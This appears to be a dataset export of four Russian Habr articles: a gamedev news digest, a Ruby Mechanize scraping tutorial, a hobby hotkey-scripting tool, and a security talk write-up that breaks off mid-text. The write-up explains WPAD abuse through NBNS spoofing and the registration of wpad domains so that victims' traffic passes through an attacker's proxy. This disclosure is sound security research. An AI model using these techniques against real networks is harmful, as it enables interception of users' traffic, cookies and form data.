
text
stringlengths 20
1.01M
| url
stringlengths 14
1.25k
| dump
stringlengths 9
15
⌀ | lang
stringclasses 4
values | source
stringclasses 4
values |
|---|---|---|---|---|
# Недельный геймдев: #63 — 27 марта, 2022
Из [новостей](https://suvitruf.ru/2022/03/28/10945/weekly-gamedev-63-27-march-2022/): Unity представила фотореалистичную технодемку Enemies и новый демо-проект Gigaya, NVIDIA выпустила KickstartRT SDK, AMD выложила видео и слайды своих презентаций с GDC 2022, для Godot создали дополнение, позволяющее привязать любой скриптовый язык.
Из интересностей: как делали Warface для Денди, рендеринг каустики в реальном времени, чему мы можем научиться у 1600 самых высокооплачиваемых инди-разработчиков в Steam.
### Обновления/релизы/новости
#### Unity представила фотореалистичную технодемку Enemies
Команда, создавшая The Heretic, [представила Enemies](https://blog.unity.com/news/introducing-enemies-the-latest-evolution-in-high-fidelity-digital-humans-from-unity), совершенно новый кинематографический тизер, в котором показаны значительные улучшения фотореалистичных глаз, волос, кожи и многого другого — всё это визуализируется в реальном времени и работает в разрешении 4K.
Через месяц или два выпустял пакет Digital Human 2.0, который будет содержать все обновления и улучшения, которые команда внесла с момента публикации версии для The Heretic. Также выпустят на GitHub пакет с системой волос. Большинство улучшений в Unity, появившихся в результате создания Enemies или непосредственно перенесённых в демку, уже есть в Unity 2021.2 или будут выпущены в 2022.1 или 2022.2.
#### NVIDIA выпустила KickstartRT SDK
Как более простой способ добавить функции трассировки лучей в игровой движок или игру без внесения значительных изменений.
API кроссплатформенный с [открытым исходным кодом](https://github.com/NVIDIAGameWorks/KickstartRT) (по MIT лицензии). Обеспечивает отражения, тени, затенение и глобальное освещение с трассировкой лучей в реальном времени, не требуя от вас переработки материалов или шейдеров.
#### Unity показала Gigaya — демо-проект, который на реальных примерах научит созданию игр
Демо-игра была создана с использованием экосистемы инструментов Unity. На GDC 2022 [команда кратко рассказала](https://blog.unity.com/games/introducing-unitys-latest-sample-game-gigaya) о грядущем проекте игры-головоломки-платформера Gigaya. Сама демка всё ещё находится в активной разработке, но по завершению можно будет бесплатно загрузить.
Производственная группа обсудила, какой конвейер рендеринга лучше всего подходит для проекта, и в конечном итоге решила использовать URP из-за его кросс-платформенной переносимости и популярности.
#### AMD выложила видео и слайды своих презентаций с GDC 2022
6 довольно [интересных докладов](https://gpuopen.com/events/gdc-2022): про FSR 2.0, рендеринг в Deathloop, гибридный рейтрейсинг в Far Cry 6 и другие.
#### Для Godot создали дополнение, позволяющее привязать любой скриптовый язык
Python, Javascript и т. д. На [ваш вкус](https://twitter.com/reduzio/status/1507749235189497858). Сам [пуллреквест](https://github.com/godotengine/godot/pull/59553).
#### Imagination выложили в открытый доступ исходники драйвера для PowerVR Series 1 Windows/Mac под MIT лицензией
PowerVR Series 1 с картами PCX1/PCZ2/Midas3 были выпущены в конце 90-х и в то время были ориентированы на DirectX 3.0 и PowerSGL. Ускорители PowerVR Series 1 имели всего 2–4 МБ видеопамяти SDR, тактовую частоту 60–66 МГц.
Возможно [будет интересно](https://github.com/powervr-graphics/PowerVR-Series1) энтузиастам и в образовательных целях.
#### Бета-версия Defold 1.3.1 доступна для загрузки
Значительно [доработан игровой цикл](https://forum.defold.com/t/defold-1-3-1-beta/70594), чтобы улучшить поддержку экранов с большой частотой обновления и контролировать логику при нестабильной частоте экранов. Это затрагивает скрипты (новая функция `fixed_update(self, dt)`) и физический движок, который может исполняться с фиксированным шагом.
Для ускорения рендеринга добавлена первая реализация frustum culling. В данной версии он поддерживается только для 2D спрайтов, а для включения эта функция требует доработки render script ваших проектов (если он нестандартный).
#### Unity Gaming Services выйдут из беты в июне
В октябре 2021 были анонсированы Unity Gaming Services (UGS) — набор инструментов и сервисов, созданных для того, чтобы облегчить каждому разработчику возможность создавать, размещать и управлять своими играми.
Бета была только первым шагом. Команда Unity Gaming Services провела последние шесть месяцев, собирая отзывы и улучшая сервисы. И теперь [команда объявила](https://blog.unity.com/games/unity-gaming-services-the-road-to-launch-in-june), что UGS будет официально выпущен в июне этого года.
#### Тех. выпуск Godot 3.4.4 с фиксом регрессий
В 3.4.3, выпущенном в прошлом месяце, было обнаружено несколько регрессий, которые могли затронуть многих пользователей, поэтому команда работала над [обновлением](https://godotengine.org/article/maintenance-release-godot-3-4-4), в котором были исправлены эти ошибки и несколько других ранее существовавших проблем.
#### Состоялся релиз UNIGINE Engine 2.15.1
Автогенерация уровней детализации, поддержка материалов для декалей в визуальном редакторе, обновление IG и инструмента Sandworm, набор ассетов для генерации 2,5D-зданий и [многое другое](https://dtf.ru/gameindustry/1131131-sostoyalsya-reliz-unigine-engine-2-15-1).
#### Вышел игровой движок GameGuru MAX, заточенный под 3d
Позиционируют себя как [движок](https://www.game-guru.com/), для работы с которым не обязательно уметь программировать. Не уверен насчёт полноценных игр, но, как минимум, для прототипирования может подойти.
Если посмотреть список инструментов, то довольно много всего есть: террейн, AI, редактор уровней, UI. Возможно неплохой способ вкатиться в геймдев. Купить можно в [Стиме](https://store.steampowered.com/app/1247290/GameGuru_MAX/). Ах да…
#### Ubisoft представил ZooBuilder
Будущий [инструмент](https://twitter.com/Ubisoft/status/1505946703953805320) на основе ИИ сможет создавать ригги, анализируя основные данные о животных и кадры с ними.
### Халява/раздачи/бандлы/курсы
#### Новый бандл Mega Sound Designer Loop Crate Vol 3 (Mixcraft 9)
Humble Bundle запустил [ещё один набор](https://www.humblebundle.com/software/mega-sound-designer-loop-crate-3-software?partner=suvitruf), который включает в себя DAW Mixcraft. Этот комплект включает в себя Mixcraft, а также несколько инструментов VST, наборы лупов и звуковых эффектов.
### Интересные статьи/видео
#### Как делали Warface для Денди
В 2020 в рамках промоакции Warface разработчики [решили](https://habr.com/ru/post/657395/) разослать различным блогерам картриджи для Денди, которые в качестве тизера демонстрировали несколько картинок из вселенной игры.
Без боли не обошлось.
#### Поиск глубины игрового процесса в играх с набором текста
Жанр настолько нишевый, что доступных дизайнерских ресурсов мало, если они вообще есть. Вот почему автор [статьи](https://www.gamedeveloper.com/blogs/finding-gameplay-depth-in-typing-games) приступил к написанию исследования, целью которого является дать хороший обзор подобных игр.
#### Про успех Strange Horticulture в Steam с циферками
У игры 96% позитивных ревью в Steam. Больше чисел и причин успеха можно в [посте](https://newsletter.gamediscover.co/p/deep-dive-inside-strange-horticultures) почитать.
Гросс за всё время почти 800к, игрокам очень приглянулся арт (очень похоже на Potion Craft).
#### Как меняется концепт-арт игровых персонажей на примере 7 игр
Наброски Кратоса делали на салфетке, а Сайласа из Лиги Легенд [превращали в женщину](https://dtf.ru/gamedev/1126670-kak-menyaetsya-koncept-art-igrovyh-personazhey-pokazyvaem-na-primere-7-igr).
#### Создание болота в духе Elden Ring в Maya и Unreal Engine 5
Анук Донкерс [рассказала](https://80.lv/articles/creating-an-elden-ring-inspired-swamp-in-maya-unreal-engine-5/) проекте Cauldron Swamp Ruins и поведала о создании растительности и проблемах создания правильной атмосферы.
#### Разбираем алгоритмы компьютерной графики. Часть 4 – Анимация «Салют»
Вы в своей жизни наверняка видели салют, когда в ночном небе взрывает огненный шар и от него во все стороны медленно разлетаются огни.
Автор [пробует проанализировать](https://habr.com/ru/post/656955/) то, что мы с вами видим с точки зрения геометрии, физики и программирования.
#### Armored Saurus и битвы роботов-динозавров в реальном времени
Studio EON, одна из новых студий, обращающихся к технологиям реального времени для создания анимации, использовала Unreal Engine, чтобы объединить высококачественную компьютерную графику с живыми кадрами, создав в процессе ряд инновационных инструментов. Команда Epic Games [встретилась](https://www.unrealengine.com/en-US/spotlights/dinosaurs-battle-robots-in-real-time-rendered-armored-saurus) с Дэ-Сиком Юнгом чтобы узнать больше.
#### Чему мы можем научиться у 1600 самых высокооплачиваемых инди-разработчиков в Steam?
Только 10% разработчиков Steam когда-либо зарабатывали более 100 тысяч долларов. В [статье](https://www.gamedeveloper.com/blogs/what-can-we-learn-from-the-1-600-highest-earning-indie-developers-on-steam-) рассказывается, что они делают, чего не делают другие разработчики. Обзор охватывает тип издания, жанровую направленность, количество разработанных игр и многое другое.
#### Создание научно-фантастической лаборатории в Maya, ZBrush и Unreal
Авив Таль [поделился](https://80.lv/articles/creating-an-alien-inspired-sci-fi-lab-in-maya-zbrush-unreal/) разбором проекта Overrun, дал несколько полезных советов о том, как эффективно спланировать разработку, и рассказал о процессе текстурирования в Substance 3D Designer.
#### Рендеринг каустики в реальном времени
Цель состоит не в том, чтобы получить физически точный результат, а в том, чтобы в реальном времени добиться контролируемых, красивых эффектов водной каустики. В конце [статьи](https://alexanderameye.github.io/notes/realtime-caustics/) ссылки на сорсы шейдера.
#### Гусеница на Unity за 5 минут
С помощью примера из [статьи](https://habr.com/ru/post/657537/) можно создавать анимацию разных видов гусениц, колес.
#### Tiny Tina’s Wonderlands сочетает стрельбу в стиле Borderlands с фэнтези, вдохновлённым D&D
Команда Epic Games [связалась](https://www.unrealengine.com/en-US/developer-interviews/tiny-tina-s-wonderlands-fuses-borderlands-style-loot-shooting-with-d-d-inspired-fantasy) с креативным директором Tiny Tina’s Wonderlands Мэттом Коксом, чтобы узнать больше о том, что вдохновило игру, как она была создана и с чем могут столкнуться игроки.
#### График, показывающий, как работают слои абстракции Godot
Одной из уникальных особенностей Godot является [возможность](https://twitter.com/reduzio/status/1506266084420337666) использовать ноды высокого уровня для меньшего количества сложных объектов или серверы низкого уровня для большого количества простых.
### Разное
#### Новый NeRF AI от NVIDIA превращает 2D-изображений в 3D-сцены
Нейронка, которая изучает 3D-сцену с высоким разрешением за секунды и может потом отображать изображения этой сцены за несколько миллисекунд.
За счёт заточки под карточки Nvidia и использования multi-resolution hash grid encoding, говорят, что порой ускорение в 1000 раз по сравнению с традиционными методами. Все исходники ни [Гитхабе](https://github.com/NVlabs/instant-ngp).
#### Вся эта анимация 9 спрайтов использует всего
Всегда поражался, какие крутости [умудряются со спрайтами делать](https://twitter.com/MissionCTRLGame/status/1505943923138695172). 9 основных спрайтов + несколько для колёс и дороги.
#### Материал снега и льда в UE5
Мощь Nanite и Lumen [на максимум](https://www.artstation.com/artwork/klmrGl).
#### Стилизованный водопад, созданный в Blender с использованием геометрических нод
Немного [шейдеров и магии](https://twitter.com/Quackles3d/status/1506589990129741826). | https://habr.com/ru/post/658091/ | null | ru | null |
# Продвинутый парсинг веб-сайтов с Mechanize
*В продолжение темы [парсинга сайтов на Ruby](http://habrahabr.ru/post/252379/), я решил перевести следующую статью этого же автора.*
В предыдущей записи я описал основы — [введение в веб парсинг на Ruby](https://www.chrismytton.uk/2015/01/19/web-scraping-with-ruby/). В конце поста, я упомянул инструмент Mechanize, который используется для продвинутого парсинга.
Данная статья объясняет как делать продвинутый парсинг веб-сайтов с использованием Mechanize, который, в свою очередь, позволяет делать отличную обработку HTML, работая над Nokogiri.
Парсинг обзоров с Pitchfork
===========================
Mechanize из коробки предоставляет инструменты, которые позволяют заполнять поля в формах, переходить по ссылкам и учитывать файл robots.txt. В данной записи, я покажу как это использовать для получения последних обзоров с сайта [Pitchfork](http://pitchfork.com/).
**Парсить аккуратно**Вы всегда должны парсить аккуратно. Прочитайте статью [Is scraping legal?](https://blog.scraperwiki.com/2012/04/is-scraping-legal/) из блога ScraperWiki для ознакомления с обсуждениями на эту тему.
Отзывы разделены на несколько страниц, поэтому, мы не можем просто взять одну страницу и разобрать её с помощью Nokogiri. Здесь то нам и понадобится Mechanize с его способностью кликать на ссылки и переходить по ним на другие страницы.
Установка
=========
Вначале нужно установить сам [Mechanize](http://docs.seattlerb.org/mechanize/GUIDE_rdoc.html) и его зависимости через Rubygems.
```
$ gem install mechanize
```
Можно приступить к написанию нашего парсера. Создадим файл `scraper.rb` и добавим в него некоторые `require`. Это укажет на зависимости, которые необходимы для нашего скрипта. `date` и `json` это части стандартной библиотеки ruby, так что дополнительно устанавливать их нет необходимости.
```
require 'mechanize'
require 'date'
require 'json'
```
Теперь мы можем начать использовать Mechanize. Первое, что нужно сделать, это создать новый экземпляр класса Mechanize (`agent`) и использовать его, чтобы скачать страницу (`page`).
```
agent = Mehanize.new
page = agent.get("http://pitchfork.com/reviews/albums/")
```
Находим ссылки на обзоры
========================
Теперь мы можем использовать объект `page`, чтобы найти ссылки на обзоры.
Mehanize позволяет использовать метод `.links_with`, который, как следует из названия, находит ссылки с указанными атрибутами. Здесь мы ищем ссылки, которые соответствуют регулярному выражению.
Это вернет массив ссылок, но нам нужны только ссылки на обзоры, не пагинация. Чтобы удалить ненужное мы можем вызвать `.reject` и отбросить ссылки, похожие на пагинацию.
```
review_links = page.links_with(href: %r{^/reviews/albums/\w+})
review_links = review_links.reject do |link|
parent_classes = link.node.parent['class'].split
parent_classes.any? { |p| %w[next-container page-number].include?(p) }
end
```
В показательных целях и чтобы не нагружать сервера Pitchfork, мы будем брать ссылки только на первые 4 обзора.
```
review_links = review_links[0...4]
```
Обработка каждого обзора
========================
Мы получили список ссылок и хотим обработать каждую в отдельности, для этого мы будем использовать метод `.map` и возвращать хеш после каждой итерации.
Объект `page` имеет метод `.search`, который делегируется методу `.search` Nokogiri. Это означает, что мы можем использовать CSS селектор как аргумент для `.serach` и он вернет массив совпавших элементов.
Сначала мы возьмем метаданные обзора, используя CSS селектор `#main .review-meta .info`, а затем будем искать внутри `review_meta` элемента кусочки информации, которая нам нужна.
```
reviews = review_links.map do |link|
review = link.click
review_meta = review.search('#main .review-meta .info')
artist = review_meta.search('h1')[0].text
album = review_meta.search('h2')[0].text
label, year = review_meta.search('h3')[0].text.split(';').map(&:strip)
reviewer = review_meta.search('h4 address')[0].text
review_date = Date.parse(review_meta.search('.pub-date')[0].text)
score = review_meta.search('.score').text.to_f
{
artist: artist,
album: album,
label: label,
year: year,
reviewer: reviewer,
review_date: review_date,
score: score
}
end
```
Теперь мы имеем массив хешей с обзорами, который мы можем, например, вывести в JSON формате.
```
puts JSON.pretty_generate(reviews)
```
Все вместе
==========
Скрипт полностью:
```
require 'mechanize'
require 'date'
require 'json'
agent = Mechanize.new
page = agent.get("http://pitchfork.com/reviews/albums/")
review_links = page.links_with(href: %r{^/reviews/albums/\w+})
review_links = review_links.reject do |link|
parent_classes = link.node.parent['class'].split
parent_classes.any? { |p| %w[next-container page-number].include?(p) }
end
review_links = review_links[0...4]
reviews = review_links.map do |link|
review = link.click
review_meta = review.search('#main .review-meta .info')
artist = review_meta.search('h1')[0].text
album = review_meta.search('h2')[0].text
label, year = review_meta.search('h3')[0].text.split(';').map(&:strip)
reviewer = review_meta.search('h4 address')[0].text
review_date = Date.parse(review_meta.search('.pub-date')[0].text)
score = review_meta.search('.score').text.to_f
{
artist: artist,
album: album,
label: label,
year: year,
reviewer: reviewer,
review_date: review_date,
score: score
}
end
puts JSON.pretty_generate(reviews)
```
Сохранив этот код в нашем файле `scraper.rb` и запустив его командой:
```
$ ruby scraper.rb
```
Мы получим, что-то похожее на это:
```
[
{
"artist": "Viet Cong",
"album": "Viet Cong",
"label": "Jagjaguwar",
"year": "2015",
"reviewer": "Ian Cohen",
"review_date": "2015-01-22",
"score": 8.5
},
{
"artist": "Lupe Fiasco",
"album": "Tetsuo & Youth",
"label": "Atlantic / 1st and 15th",
"year": "2015",
"reviewer": "Jayson Greene",
"review_date": "2015-01-22",
"score": 7.2
},
{
"artist": "The Go-Betweens",
"album": "G Stands for Go-Betweens: Volume 1, 1978-1984",
"label": "Domino",
"year": "2015",
"reviewer": "Douglas Wolk",
"review_date": "2015-01-22",
"score": 8.2
},
{
"artist": "The Sidekicks",
"album": "Runners in the Nerved World",
"label": "Epitaph",
"year": "2015",
"reviewer": "Ian Cohen",
"review_date": "2015-01-22",
"score": 7.4
}
]
```
Если хотите, вы можете перенаправить эти данные в файл.
```
$ ruby scraper.rb > reviews.json
```
Заключение
==========
Это только вершина возможностей Mechanize. В этой статье я даже не коснулся способности Mechanize заполнять и отправлять формы. Если вам это интересно, то я рекомендую почитать [руководство Mechanize](http://docs.seattlerb.org/mechanize/GUIDE_rdoc.html) и [примеры использования.](http://docs.seattlerb.org/mechanize/EXAMPLES_rdoc.html)
Много людей в комментариях к предыдущему посту сказали, что я должен был просто использовать Mechanize. Хотя я согласен, что Mechanize является отличным инструментом, тот пример, который я привел в первой записи на эту тему был простым, и использование в нем Mechanize, как мне кажется, является излишним.
Однако, учитывая способности Mechanize, я начинаю думать, что даже для простых задач парсинга, зачастую, будет лучше использовать именно его.
Все статьи серии:
* [Веб-парсинг на Ruby](http://habrahabr.ru/post/252379/)
* Продвинутый парсинг веб-сайтов с Mechanize
* [Использование morph.io для веб-парсинга](http://habrahabr.ru/post/262991/) | https://habr.com/ru/post/253439/ | null | ru | null |
# AHK на минималках. Binder
### Идея
Привет. Я начинающий C# .NET разработчик (уже как второй год начинающий). Мне надоело писать всякие калькуляторы и т.п., поэтому я спросил себя: «А чего мне не хватает в Windows?». И ответ, к которому я пришёл, дал мне идею: «Всего». Так и появился Binder, проект, позволивший мне узнать много нового в C#, .NET и WPF, и давший мне неплохой софт, который так мне понравился, что я решил его показать всем.
### О самой программе
Binder предназначен, неожиданно, для биндов. Эти бинды можно настроить на любое сочетание клавиш: кнопка + 2 модификатора (CTRL, Shift, ALt, Win), а также прилепить на них скрипты. Скрипт пишется на внутреннем языке, который я пытался сделать максимально похожим на C#.
Принцип такой же, как и в AutoHotKey. С программой идёт DLL, в которую я потихоньку добавляю различные функции(сейчас их там 49). По моему мнению, язык Binder уже можно считать интерпретируемым языком программирования, хоть и мало на что способным, т.к. там уже есть конструкция if-else, циклы while и repeat, функции (асинхронные тоже), операторы break и return, типы данных int, double, bool, string.
В программе бинды работают глобально по всему ПК, а имитация клавиш, взятая из AHK, может имитировать нажатия почти во всех приложениях.
Первая задача которую я хотел решить с помощью Binder — это показать/скрыть значки рабочего стола. И поэтому первый скрипт который я добавил — ShowHideDesktopIcons(bool show). Но тут встаёт вопрос, как сделать и скрытие и показ на одну кнопку? Его я решил добавив биндам параметр «Бинд-переключатель», который позволяет на 1 бинд навесить 2 скрипта сразу, которые выполняются по-очереди. Уже сейчас на Binder можно сделать автокликер, или например, бинд, Ctrl + Shift + C, который выделенный текст добавит в буфер обмена, а не заменит, или бинд на выключение/перезагрузку ПК. Одним из самых полезных считаю бинд «Супер Alt+F4», который получает процесс активного окна и убивает его. В программе есть поддержка переменных: Можно сохранить любое значение с помощью SetVar(), и получить его GetVar(). Сегодня с сделал атрибуты для выполнения скриптов, и первым стал Block, который блокирует нажатие клавиш бинда, пока не завершиться его основной поток. В скоре планируется добавить пространства имён, чтобы перекидывать переменные из одного скрипта в другой.
Полезным дополнением считаю функцию «Запись», которая записывает все действия с клавиатуры и мыши, сразу превращая их в скрипт для Binder.
В окне помощи можно найти все доступные функции, а вскоре там появятся и атрибуты для скриптов.
Все бинды можно сохранять в файл, чтобы не потерять.
В настройках можно включить запуск программы вместе с Windows, настроить открываемый по умолчанию файл биндов.

Хочу отметить удобную вещь: при использовании вложенных конструкций (например if внутри while), после нажатия кнопки «Сохранить» скрипт красиво отформатируется.
### Синтаксис
В Binder привычный всем программистам синтаксис, делался по подобию C#.
Например вызов функции MsgBox (как и любой другой) выглядит так:
```
MsgBox("Это заголовок", "Этот текст будет в теле");
```
При выполнении этой строки будет такой результат:

MsgBox() принимает параметры, посмотреть их для каждой функции можно в окне помощи.
В помощи все функции отсортированы по типу возвращаемого значения:

Всем, кто писал на C++/C# будет сразу понятно как это работает, за исключением первого типа: функции из группы «Не возвращающие значения» возвращают параметры, переданные в них.
Например:
```
MsgBox(MsgBox("Hello"));
```
2 раза выведет сообщение с текстом «Hello».
Из этой строки можно понять ещё одну важную деталь: одни функции могут передаваться в параметры другим.
Помимо встроенных функций, в программе существуют различные конструкции. Следует отметить, что у меня любая целая конструкция считается как 1 команда, поэтому в конце каждой из них нужно ставить ;. Я уберу это позже.
#### Конструкция if-else.
Она работает точно так же как и в любом другом языке:
```
if(<условие1>)
{
<действие1>
}
else if(<условие2>)
{
<действие2>
}
....
else
{<действие, если все условия false>};
```
Можно писать сколько угодно else if, писать/не писать else, вообщем как угодно. Главное, чтобы в круглых скобках <условие> было типа Boolean. Например, можно туда написать true, и условие всегда будет выполняться.
#### Конструкция repeat
repeat — это самый простой цикл в программе, в круглых скобках должно быть значение типа Int, и он просто повторяет действия указанное число раз, например:
```
repeat(SumInt(2,3))
{
MsgBox("Привет");
};
```
5 раз выведет сообщение «Привет».
У него есть 2 модификации:
1) async repeat(). Под его выполнение выделится отдельный поток, т.е. сразу после его начала будут выполняться функции, стоящие после него.
2) allasync repeat() сразу запустит выполнение кода внутри себя указанное число раз, например:
```
allasync repeat(5)
{
MsgBox("Hello");
};
```
Одновременно выведет 5 сообщений:

#### Конструкция while
While — дословно с англ. — пока верно условие. Выполняет функции внутри себя до тех пор, пока верно условие в круглых скобках. Это условие должно быть типа Boolean.
Можно принудительно прервать выполнения цикла с помощью оператора break; Пример:
```
SetVar("i", 0);
while(true)
{
SetVar("i", SumInt(GetVar("i"), 1));
MsgBox(GetVar("i"));
if(MoreThan(GetVar("i"), 10))
{
break;
};
};
MsgBox("Вышли");
```
Выведет сообщения с числами от 1 до 11, и завершит работу.
У while также есть модификация async while, которая просто выполняет его в отдельном потоке, позволяя продолжить выполнение основного кода.
#### Функции
В Binder можно объявлять и использовать свои функции и передавать в них параметры
```
func f1(text)
{
MsgBox(ReplaceString(text, "\", " habr "));
};
f1(GetDesktopPath());
```
У меня выводит:

Так же функции могут возвращать значения, для этого нужно использовать оператор return:
```
func f1(text)
{
return MsgBox(ReplaceString(text, "\", " habr "));
};
MsgBox(f1(GetDesktopPath()));
```
Теперь тот же результат, только сообщение выводится 2 раза.
### О группе
Таким образом можно создать что угодно на основе Binder, нужны лишь функции в библиотеке, которые мне добавлять очень просто, для этого мне нужны лишь идеи. Это одна из причин создания группы ВКонтакте [vk.com/public192980751](https://vk.com/public192980751). Binder абсолютно бесплатен, а я готов помочь с любым вопросом о программе. Пожалуйста, поддержите меня, просто посоветовав что добавить, потестируя проект, или просто подписавшись на группу.
P.S. Проект появился на GitHub [github.com/Electrominch/Binder](https://github.com/Electrominch/Binder) | https://habr.com/ru/post/499512/ | null | ru | null |
# WPAD: инструкция по эксплуатации

Привет! Я Максим Андреев, программист бэкенда Облака Mail.Ru. На последнем [Security Meetup’е](http://habrahabr.ru/company/mailru/blog/253767/) я поделился результатами своего исследования протокола автоматической настройки прокси WPAD. Для тех, кто пропустил, — сегодняшний пост. Я расскажу о том, что такое WPAD, какие возможности для эксплуатации он предоставляет с точки зрения злоумышленника, а также покажу примеры того, как можно частично перехватывать HTTPS-трафик с помощью этой технологии.
Немного матчасти
================
WPAD (Web Proxy Auto Discovery protocol) служит для того, чтобы найти файл PAC (Proxy Auto Config), представляющий собой JavaScript с описанием логики, по которой браузер будет определять, как подключаться к нужному URL. При совершении запроса браузер вызывает функцию FindProxyForURL из PAC-файла, передает туда URL и хост, а в результате ожидает узнать, через какие прокси ходить на этот адрес. Выглядит это примерно так:
```
function FindProxyForURL(url, host) {
if (host == "mail.ru") {
return "PROXY mp.example.com:8080";
} else
if (host == "google.com") {
return "PROXY gp.example.com:5050";
} else {
return "DIRECT";
}
}
```
Помимо FindProxyForURL в PAC-скрипте доступны различные вспомогательные функции для более гибкой настройки. С их помощью можно, например, указать, что браузер должен открывать сайт mail.ru с часу до двух в понедельник через %proxynameX%, а в другое время — через %proxynameY%. Адрес PAC-скрипта можно прописать в настройках прокси браузера в явном виде. Например, в Firefox это можно сделать в пункте настроек под названием «URL автоматической настройки сервиса прокси». Однако администратору сети вряд ли захочется прописывать настройки для всех браузеров каждого клиента вручную. Гораздо удобнее воспользоваться для этого WPAD.
Как работает WPAD
=================
Первым делом WPAD пытается найти PAC-скрипт с помощью опции от DHCP-сервера (однако такая возможность практически не поддерживается браузерами), а затем отправляет HTTP-запрос на <http://wpad.%domain%/wpad.dat> и скачивает полученный файл. При этом в различных операционных системах поиск файла wpad.dat будет происходить по-разному.
Предположим, из настроек DHCP мы узнали, что имя домена — msk.office.work. Тогда Windows XP попытается найти его на wpad.msk.office.work (резолвинг домена будет через DNS), а потом просто на wpad.office.work.
1. <http://wpad.msk.office.work/wpad.dat> (DNS)
2. <http://wpad.office.work/wpad.dat> (DNS)

Запросы, которые делает Windows XP
Windows 7 ведет себя по-другому: сначала по DNS проверяет полный домен, потом пытается зарезолвить имя WPAD через Link-Local Multicast Name Resolution, а затем — с помощью NetBIOS Name Service. Последние два являются широковещательными протоколами, а LLMNR поддерживается только Windows, начиная с Vista.
1. <http://wpad.msk.office.work/wpad.dat> (DNS)
2. <http://wpad/wpad.dat> (LLMNR)
3. <http://wpad/wpad.dat> (NBNS)

Запросы, которые делает Windows 7
Использование в локальной сети
==============================
Представим себя на месте злоумышленника, который хочет пустить весь локальный трафик через свой прокси-сервер. Если мы находимся в том же сегменте локальной сети (т.е. можем использовать NetBIOS), нам даже ничего не придется делать — можно воспользоваться готовым NBNS-спуфером из Metasploit.

Осуществление NBNS-спуффинга в локальной сети
Если же мы находимся в другой подсети, но в нашей сети есть WINS-сервер, мы можем поднять Windows-хост с именем WPAD, чтобы WINS распространил информацию о нас. Этот кейс вполне рабочий: при тестировании в достаточно крупной локальной сети одного вуза на хост, находящийся в сети даже меньше /24, начали приходить запросы с сотен различных IP.
Использование в интернете
=========================
В настоящее время существует 861 домен первого уровня. Помимо привычных .com, .net, .ru, .org, среди них встречаются и более экзотические — от .work и .school до .ninja и .vodka. Имена этих доменов вполне могут быть прописаны в опции domain-name DHCP-серверов. Таким образом, если в domain-name будет указан домен .university, а мы зарегистрируем домен wpad.university, то все запросы за WPAD-файлом попадут к нам. Причем, если посмотреть на wpad.TLD доменов первого уровня, мы увидим следующую картину:

Свободные для регистрации домены WPAD
Пару лет назад я регистрировал домен wpad.co, на который действительно шли многочисленные запросы за wpad.dat файлом. Но есть и более свежие свидетельства возможности перехватить то, что нам не предназначалось: месяц назад я зарегистрировал домен wpad.work. За 11 дней к нему обратились с 3901 уникального IP. При этом заметно, что количество запросов уменьшалось в выходные.

Количество обращений к wpad.work: динамика по дням недели
Что можно найти в логах, если отправить всех страждущих через свой прокси, можно увидеть ниже.

Фрагмент лога прокси-сервера
Profit?
=======
Итак, мы заставили пользователей ходить через подконтрольный нам прокси-сервер. Что это нам дает? В случае HTTP-запросов — полный контроль над трафиком: заголовками и телом запроса и ответа, всеми параметрами, cookies, данными сабмитов форм.
